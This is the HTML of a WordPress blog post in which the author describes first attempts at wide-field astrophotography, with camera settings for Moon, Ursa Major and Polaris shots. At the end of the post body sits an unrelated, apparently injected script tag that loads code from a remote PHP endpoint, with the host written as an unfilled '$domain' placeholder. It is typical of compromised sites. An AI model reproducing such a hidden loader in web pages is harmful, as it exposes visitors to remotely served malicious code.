	<option value='https://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,075 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-118" class="post-118 post type-post status-publish format-standard hentry category-astro tag-astro tag-moon">
	
	<header class="entry-header">
		<h1 class="entry-title">Astrophoto test</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>I've made a first attempt at pointing my camera towards the night sky. Achieving good results is not an easy task - some people spend considerable amounts of time and money on the hobby of astrophotography ! (and the results are <a href="http://www.widefieldastrophotography.com/">breathtaking</a>)</p>
<p>Just a fun thing to do for me - for now... (they call it 'aperture fever' when you get hooked!)</p>
<p>Having <a href="http://home.hiwaay.net/~krcool/Astro/asthwto/TriAst.htm">read a little bit</a> about wide-field astrophotography I experimented quite freely with different iso settings, exposure times, focusing etc. Out of about 70 pics, these are the better ones.<br />
All of these are with my <a href="http://en.wikipedia.org/wiki/Canon_20d">Canon 20D</a>, shot from a stationary tripod with a cable release.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2006_12astro/moonf22s160iso800zoom180.jpg" /><br />
The moon shot at 200mm with a 70-200/F4L, stopped down to F22, shutter 1/160s and iso800. A ca 180% crop. I had the camera on program-mode, but it would probably have made sense not to stop down as much. The light-meter in the camera really does a bad job of metering in this kind of a shot. The only way to get the exposure right is to take lots of pictures with different shutter times. I really need to get that EF-mount adapter for the 500mm mirror tele-objective to get some nicer moon shots !</p>
<p><a href="http://www.anderswallin.net/wp-content/2006_12astro/ursamajor.jpg"><img decoding="async" src="http://www.anderswallin.net/wp-content/2006_12astro/ursamajor_s.jpg" /></a><br />
<a href="http://en.wikipedia.org/wiki/Ursa_major">Ursa Major</a>, partly hiding behind the trees. With 17-40/F4L at around 17mm, 10s exposure at F4 and iso1600. Click on the image for a full-screen version.</p>
<p><a href="http://www.anderswallin.net/wp-content/2006_12astro/polaris.jpg"><img decoding="async" src="http://www.anderswallin.net/wp-content/2006_12astro/polaris_s.jpg" /></a><a href="http://en.wikipedia.org/wiki/Polaris"><br />
Polaris</a> in the middle.  17mm/F4, 30s exposure at iso800. Click image for a full-screen pic.</p>
<p>Next I suppose I will have to learn about dark-frame substraction, <a href="http://users.indytel.com/~rnabholz/barndoor/index.htm">"barn-door" tracking mounts</a>, stacking multiple exposures, etc. Anyone interested should check out <a href="http://tech.groups.yahoo.com/group/Canon_DSLR_Digital_Astro/">Canon_DSLR_Digital_Astro</a> and <a href="http://tech.groups.yahoo.com/group/digital_astro">digital_astro</a>, but beware of the message volume, up to 1000 per month !<br />
The only problem with this hobby in Finland is that it's only dark enough during the winter - and on clear winter nights it tends to be really cold. (think remote-controlled "go-to" mount and laptop-operated camera from the livingroom sofa...)<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2006/12/astrophoto-test/" rel="bookmark"><time class="entry-date published updated" datetime="2006-12-30T15:18:22+00:00">December 30, 2006</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.anderswallin.net/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/astro/" rel="category tag">Astronomy</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.anderswallin.net/tag/astro/" rel="tag">Astronomy</a>, <a href="https://www.anderswallin.net/tag/moon/" rel="tag">moon</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-118 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.anderswallin.net/2006/12/dc-servos-for-cnc-mill/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">DC Servos for CNC mill</span></a></div><div class="nav-next"><a href="https://www.anderswallin.net/2007/01/extending-axis-with-pyvcp/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Extending AXIS with pyVCP</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="https://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
